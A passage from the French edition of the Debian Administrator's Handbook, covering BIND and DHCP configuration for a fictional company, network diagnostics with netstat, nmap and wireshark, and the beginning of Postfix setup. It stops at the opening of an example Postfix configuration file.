Les administrateurs de Falcot ont créé une zone primaire falcot.com pour stocker les informations relatives à ce domaine et une zone 168.192.in-addr.arpa pour les résolutions inverses des adresses IP des différents réseaux locaux.





On pourra configurer un serveur DNS en s'inspirant des extraits suivants, issus des fichiers de configuration de la société Falcot.

**Ex. 10.12** Extrait du fichier */etc/bind/named.conf.local*

```
zone "falcot.com" {
        type master;
        file "/etc/bind/db.falcot.com";
        allow-query { any; };
        allow-transfer {
                195.20.105.149/32 ; // ns0.xname.org
                193.23.158.13/32 ; // ns1.xname.org
        };
};
zone "interne.falcot.com" {
        type master;
        file "/etc/bind/db.interne.falcot.com";
        allow-query { 192.168.0.0/16; };
};
zone "168.192.in-addr.arpa" {
```

```
type master;
        file "/etc/bind/db.192.168";
        allow-query { 192.168.0.0/16; };
};
```
**Ex. 10.13** Extrait du fichier */etc/bind/db.falcot.com*

```
; Zone falcot.com
; admin.falcot.com. => contact pour la zone: admin@falcot.com
$TTL 604800
@ IN SOA falcot.com. admin.falcot.com. (
                 20040121 ; Serial
                  604800 ; Refresh
                   86400 ; Retry
                 2419200 ; Expire
                  604800 ) ; Negative Cache TTL
;
; Le @ fait référence au nom de la zone («falcot.com.» en l'occurrence)
; ou à $ORIGIN si cette directive a été employée
;
@ IN NS ns
@ IN NS ns0.xname.org.
interne IN NS 192.168.0.2
@ IN A 212.94.201.10
@ IN MX 5 mail
@ IN MX 10 mail2
ns IN A 212.94.201.10
mail IN A 212.94.201.10
mail2 IN A 212.94.201.11
www IN A 212.94.201.11
dns IN CNAME ns
```
#### ATTENTION

#### **Syntaxe d'un nom**

La syntaxe désignant les noms de machines est particulière. machine sous-entend ainsi machine.*domaine*. S'il ne faut pas ajouter automatiquement le nom du domaine, il convient d'écrire machine. (en suffixant ce nom d'un point). Pour indiquer un nom DNS extérieur au domaine géré, on écrira donc machine. autredomaine. com. avec un point.

"debian-handbook" — 2015/11/30 — 8:42 — page 273 — #307

**Ex. 10.14** Extrait du fichier */etc/bind/db.192.168*

```
; Zone inverse pour 192.168.0.0/16
; admin.falcot.com. => contact pour la zone: admin@falcot.com
$TTL 604800
@ IN SOA ns.interne.falcot.com. admin.falcot.com. (
                    20040121 ; Serial
                    604800 ; Refresh
                     86400 ; Retry
                    2419200 ; Expire
                    604800 ) ; Negative Cache TTL
      IN NS ns.interne.falcot.com.
; 192.168.0.1 -> arrakis
1.0 IN PTR arrakis.interne.falcot.com.
; 192.168.0.2 -> neptune
2.0 IN PTR neptune.interne.falcot.com.
; 192.168.3.1 -> pau
1.3 IN PTR pau.interne.falcot.com.
```
## **10.7. DHCP**

DHCP (*Dynamic Host Configuration Protocol*, ou protocole de configuration dynamique des hôtes) est un moyen de rapatrier automatiquement sa configuration pour une machine qui vient de démarrer et souhaite configurer son interface réseau. De cette manière, on peut centraliser la gestion des configurations réseau et toutes les machines bureautiques pourront recevoir des réglages identiques.

Un serveur DHCP fournit de nombreux paramètres réseau et notamment une adresse IP et le réseau d'appartenance de la machine. Mais il peut aussi indiquer d'autres informations, telles que les serveurs DNS, WINS et NTP.

L'*Internet Software Consortium*, qui développe bind, s'occupe également du serveur DHCP. Le paquet Debian correspondant est *isc-dhcp-server*.

## 10.7.1. Configuration

Les premiers éléments à modifier dans le fichier de configuration du serveur DHCP, /etc/dhcp/ dhcpd.conf, sont le nom de domaine et les serveurs DNS. Il faut aussi activer (en la décommentant) l'option authoritative si ce serveur est le seul sur le réseau local (tel que défini par la limite de propagation du *broadcast*, mécanisme employé pour joindre le serveur DHCP). On créera aussi une section subnet décrivant le réseau local et les informations de configuration diffusées. L'exemple ci-dessous convient pour le réseau local 192.168.0.0/24, qui dispose d'un routeur (192. 168.0.1) faisant office de passerelle externe. Les adresses IP disponibles sont comprises entre 192. 168.0.128 et 192.168.0.254.

**Ex. 10.15** Extrait du fichier */etc/dhcp/dhcpd.conf*

```
# Sample configuration file for ISC dhcpd for Debian
# The ddns-updates-style parameter controls whether or not the server will
# attempt to do a DNS update when a lease is confirmed. We default to the
# behavior of the version 2 packages ('none', since DHCP v2 didn't
# have support for DDNS.)
ddns-update-style interim;
# option definitions common to all supported networks...
option domain-name "interne.falcot.com";
option domain-name-servers ns.interne.falcot.com;
default-lease-time 600;
max-lease-time 7200;
# If this DHCP server is the official DHCP server for the local
# network, the authoritative directive should be uncommented.
authoritative;
# Use this to send dhcp log messages to a different log file (you also
# have to hack syslog.conf to complete the redirection).
log-facility local7;
# My subnet
subnet 192.168.0.0 netmask 255.255.255.0 {
    option routers 192.168.0.1;
    option broadcast-address 192.168.0.255;
    range 192.168.0.128 192.168.0.254;
    ddns-domainname "interne.falcot.com";
```

```
}
```
# 10.7.2. DHCP et DNS

Une fonctionnalité appréciée est l'enregistrement automatique des clients DHCP dans la zone DNS de sorte que chaque machine ait un nom significatif (et pas automatique comme machine-192-168-0-131.interne.falcot.com). Pour exploiter cette possibilité, il faut autoriser le serveur DHCP à mettre à jour la zone DNS interne.falcot.com et configurer celui-ci pour qu'il s'en charge.

Dans le cas de bind, on ajoutera la directive allow-update aux deux zones que le serveur DHCP devra modifier (celle du domaine interne.falcot.com et celle de la résolution inverse). Cette directive donne la liste des adresses autorisées à effectuer la mise à jour ; on y consignera donc les adresses possibles du serveur DHCP (adresses IP locales et publiques le cas échéant).

allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };

Attention ! Une zone modifiable sera changée par bind, qui va donc réécrire régulièrement ses fichiers de configuration. Cette procédure automatique produisant des fichiers moins lisibles que les productions manuelles, les administrateurs de Falcot gèrent le sous-domaine interne.falcot. com à l'aide d'un serveur DNS délégué. Le fichier de la zone falcot.com reste ainsi entièrement sous leur contrôle.

L'exemple de fichier de configuration de serveur DHCP de la section précédente comporte déjà les directives nécessaires à l'activation de la mise à jour du DNS : il s'agit des lignes ddns-updatestyle interim ; et ddns-domain-name "interne.falcot.com"; dans le bloc décrivant le réseau.

# **10.8. Outils de diagnostic réseau**

Lorsqu'une application réseau ne fonctionne pas comme on l'attend, il est important de pouvoir regarder de plus près ce qui se passe. Même lorsque tout semble fonctionner, il est utile de lancer des diagnostics sur le réseau, pour vérifier qu'il n'y a rien d'anormal. On dispose pour cela de plusieurs outils de diagnostic, qui opèrent à divers niveaux.

# 10.8.1. Diagnostic local : netstat

Citons tout d'abord la commande netstat (du paquet *net-tools*), qui affiche sur une machine un résumé instantané de son activité réseau. Invoquée sans arguments, cette commande se contente de lister toutes les connexions ouvertes. Or, cette liste est très vite verbeuse et indigeste. En effet, elle inclut aussi les connexions en domaine Unix, qui ne passent pas par le réseau mais sont très nombreuses sur un système standard, car utilisées par un grand nombre de démons.

On utilise donc généralement des options, qui permettent de modifier le comportement de net stat. Parmi les options les plus courantes, on trouve :

• -t, qui filtre les résultats renvoyés pour que seules les connexions TCP soient listées ;

"debian-handbook" — 2015/11/30 — 8:42 — page 276 — #310

- -u, qui fonctionne de la même manière mais pour les connexions UDP ; ces deux options ne s'excluent pas mutuellement et la présence des deux aura pour seul effet visible de masquer les connexions du domaine Unix ;
- -a, qui liste également les *sockets* en écoute (en attente de connexions entrantes) ;
- -n, qui affiche sous forme numérique les adresses IP (sans résolution DNS), les numéros de ports (et non leur alias tel que défini dans /etc/services) et les numéros d'utilisateurs (et non leur nom de connexion) ;
- -p, qui affiche les processus mis en jeu ; cette option n'est réellement utile que lorsque netstat est invoqué par l'utilisateur root, faute de quoi seuls les processus appartenant au même utilisateur seront listés ;
- -c, qui rafraîchit la liste des connexions en continu.

D'autres options (documentées dans la page de manuel netstat(8)) permettent de contrôler encore plus finement les résultats obtenus ; en pratique, on utilise si souvent la conjonction des cinq premières options que la commande netstat -tupan est quasiment devenue un réflexe chez les administrateurs systèmes et réseaux. Un résultat typique sur une machine peu active ressemble à ceci :



On y retrouve bien les connexions établies (ESTABLISHED), ici deux connexions SSH, et les applications en attente de connexion (LISTEN), notamment le serveur de messagerie Exim4 sur le port 25.

# 10.8.2. Diagnostic distant : nmap

nmap (du paquet éponyme) est en quelque sorte l'équivalent de netstat, mais s'utilise à distance. Il permet en effet de balayer un ensemble de ports classiques d'un ou plusieurs serveurs distants et de lister parmi ces ports ceux sur lesquels une application répond aux connexions entrantes. nmap est en outre capable d'identifier certaines de ces applications, parfois avec la version correspondante. La contrepartie de cet outil est que, comme il fonctionne à distance, il ne peut pas lister les connexions établies ni obtenir d'information sur les processus ou les utilisateurs ; en revanche, on peut le lancer sur plusieurs cibles en même temps.

Une utilisation typique de nmap utilise simplement l'option -A, qui déclenche les tentatives d'identification des versions des logiciels serveurs, suivie d'une ou plusieurs adresses ou noms DNS de machines à tester. Ici encore, de nombreuses options existent et permettent de contrôler finement le comportement de nmap ; on se référera à la documentation, dans la page de manuel  $nmap(1)$ .

```
# nmap mirtuel
```

```
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-09 16:46 CET
Nmap scan report for mirtuel (192.168.1.242)
Host is up (0.000013s latency).
rDNS record for 192.168.1.242: mirtuel.internal.placard.fr.eu.org
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds
# nmap -A localhost
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-09 16:46 CET
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000013s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 3 (protocol 2.0)
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
25/tcp open smtp Exim smtpd 4.84
```

```
| smtp-commands: mirtuel Hello localhost [127.0.0.1], SIZE 52428800, 8BITMIME,
   ➥ PIPELINING, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
   program version port/proto service
   | 100000 2,3,4 111/tcp rpcbind
   | 100000 2,3,4 111/udp rpcbind
   | 100024 1 36568/tcp status
   |_ 100024 1 39172/udp status
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.7 - 3.15
Network Distance: 0 hops
Service Info: Host: mirtuel; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at http
   ➥ ://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.54 seconds
```
On retrouve bien les applications SSH et Exim4. Notez que toutes les applications n'écoutent pas sur toutes les adresses IP ; ainsi, comme Exim4 n'est accessible que sur l'interface de boucle locale lo, il n'apparaît que lors d'une analyse de localhost et non de mirtuel (l'interface réseau eth0 de la même machine).

## 10.8.3. Les sniffers : tcpdump et wireshark

Il arrive parfois que l'on ait besoin de voir ce qui passe réellement sur le réseau, paquet par paquet. On utilise dans ce cas un « analyseur de trame », plus connu sous le nom de *sniffer* (renifleur). Cet outil scrute tous les paquets qui atteignent une interface réseau et les affiche de manière plus lisible à l'utilisateur.

L'ancêtre dans ce domaine est sans conteste tcpdump (dans le paquet du même nom). Il est disponible en standard sur un très grand nombre de plates-formes et permet toutes sortes de captures de trafic réseau, mais la représentation de ce trafic reste assez obscure. Par conséquent, nous ne nous étendrons pas dessus.

Plus récent et plus moderne, l'outil wireshark (paquet *wireshark*) est devenu la référence dans l'analyse de trafic réseau, notamment grâce à ses nombreux modules de décodage qui permettent une analyse simplifiée des paquets capturés. La représentation graphique des paquets est en effet organisée par couches successives, ce qui permet de visualiser chacun des protocoles impliqués dans un paquet. Par exemple, pour un paquet correspondant à une requête HTTP, on verra de

manière séparée les informations correspondant à la couche physique, la couche Ethernet, les informations du paquet IP, puis celles de la connexion TCP, puis enfin la requête HTTP en tant que telle. On pourra ainsi se focaliser sur une couche particulière.



**Figure 10.1** Analyseur de trafic réseau *wireshark*

Dans notre exemple, seuls les paquets n'ayant pas transité par SSH sont affichés (grâce au filtre !tcp.port ==22). Le paquet en cours d'analyse approfondie a été développé à la couche HTTP.





# **Mots-clés**

**Postfix Apache NFS Samba Squid OpenLDAP SIP**

# Services réseau : Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN



*Les services réseau sont les programmes interagissant directement avec les utilisateurs dans leur travail quotidien. C'est la partie émergée de l'iceberg « système d'information » présentée dans ce chapitre. La partie immergée, l'infrastructure, sur laquelle ils s'appuient, reste en arrière-plan.*

*De nombreux services réseau nécessitent une technologie de chiffrement pour fonctionner de manière fiable et sécurisée, tout particulièrement lorsqu'ils sont utilisés sur l'Internet public. Les certificats X.509 (que l'on connaît aussi sous l'appellation de certificats SSL ou certificats TLS) sont fréquemment utilisés à cet effet. Un certificat pour un domaine spécifique peut souvent être partagé entre plusieurs des services présentés dans ce chapitre.*

# **11.1. Serveur de messagerie électronique**

Les administrateurs de Falcot SA ont retenu Postfix comme serveur de courrier électronique en raison de sa simplicité de configuration et de sa fiabilité. En effet, sa conception réduit au maximum les droits de chacune de ses sous-tâches, ce qui limite l'impact de toute faille de sécurité.



# 11.1.1. Installation de Postfix

Le paquet Debian *postfix* contient le démon SMTP principal. Divers modules (comme *postfix-ldap* ou *postfix-pgsql*) offrent des fonctionnalités supplémentaires à Postfix (notamment en termes d'accès à des bases de données de correspondances). Ne les installez que si vous en avez déjà perçu le besoin.

<span id="page-315-0"></span>

Au cours de l'installation du paquet, plusieurs questions sont posées par l'intermédiaire de deb conf. Les réponses permettront de générer un premier fichier /etc/postfix/main.cf.

La première question porte sur le type d'installation. Parmi les choix proposés, seuls deux sont pertinents dans le cadre d'un serveur connecté à Internet. Il s'agit de Site Internet et de Site Internet utilisant un smarthost. Le premier choix est adapté à un serveur qui reçoit et envoie

le courrier directement à ses destinataires, mode retenu par les administrateurs de Falcot. Le second correspond à un serveur qui reçoit directement le courrier mais en envoie par le biais d'un serveur SMTP intermédiaire — désigné par le terme *smarthost* — plutôt que directement au serveur du destinataire. C'est surtout utile pour les particuliers disposant d'une adresse IP dynamique, parce que certains serveurs de messagerie refusent tout message provenant directement d'une telle adresse IP. Le *smarthost*sera ici le serveur SMTP du fournisseur d'accès à Internet (FAI), qui est toujours configuré pour transmettre le courrier provenant de ses clients. Cette solution est également intéressante pour toute machine qui n'est pas connectée en permanence, car cela lui évite de devoir gérer une file d'attente des messages non délivrables qu'il faudra réessayer d'expédier plus tard.

VOCABULAIRE

**FAI**

FAI est l'abréviation de « Fournisseur d'Accès à Internet ». Il s'agit d'une entité (souvent société commerciale) qui fournit des connexions à Internet ainsi que les services de base associés (serveur de messagerie électronique, de news, etc.). Parmi les FAI français, on peut citer Free, Orange (ex-Wanadoo), SFR, AOL, FDN, etc. L'abréviation anglaise correspondante est ISP pour Internet Service Provider.

La deuxième question porte sur le nom complet de la machine, employé pour générer une adresse de courrier électronique depuis un nom d'utilisateur local (c'est la partie suivant l'arobase « @ »). Pour Falcot, la réponse est mail.falcot.com. C'est la seule question posée en standard, mais elle ne suffit pas pour avoir une configuration satisfaisante, les administrateurs exécutent donc dpkg-reconfigure postfix afin de pouvoir personnaliser plus de paramètres.

Parmi les questions supplémentaires, l'ordinateur demande de saisir tous les noms de domaines associés à cette machine. La liste proposée inclut le nom complet de la machine et des synonymes de localhost, mais pas le domaine principal falcot.com, qu'il faut ajouter manuellement. D'une manière générale, il convient habituellement de donner ici tous les noms de domaines pour lesquels cette machine fait office de serveur MX (c'est-à-dire tous ceux pour lesquels le DNS indique qu'elle est apte à accepter du courrier). Ces informations sont ensuite stockées dans la variable mydestination du fichier /etc/postfix/main.cf (principal fichier de configuration de Postfix).

COMPLÉMENTS **Interrogation des enregistrements MX**

Si le serveur DNS ne publie pas d'enregisrement MX pour un domaine, le serveur de messagerie tentera d'envoyer le courrier à la machine de même nom. Il emploiera donc l'enregistrement de type A correspondant (ou AAAA en IPv6).



**Figure 11.1** Rôle de l'enregistrement DNS MX dans un envoi de courrier électronique

Selon les cas, l'installation peut également demander d'indiquer les réseaux habilités à envoyer du courrier par l'intermédiaire de cette machine. Par défaut, Postfix est configuré pour n'accepter que des courriers électroniques issus de la machine elle-même ; il faut généralement ajouter le réseau local. Les administrateurs ont donc ajouté 192.168.0.0/16 à la réponse par défaut. Si la question n'est pas posée, il faut modifier le fichier de configuration et y changer la variable mynetworks, comme on le voit sur l'exemple plus loin.

L'emploi de procmail peut aussi être proposé pour délivrer le courrier localement. Cet outil permet aux utilisateurs de trier leur courrier entrant, ce pour quoi ils doivent indiquer des règles de tri dans leur fichier ~/.procmailrc.

Après cette première étape, les administrateurs ont obtenu le fichier de configuration ci-dessous. Il va servir de base pour les sections suivantes, qui le modifieront pour activer certaines fonctionnalités.

**Ex. 11.1** Fichier */etc/postfix/main.cf* initial

```
# See /usr/share/postfix/main.cf.dist for a commented, more complete version
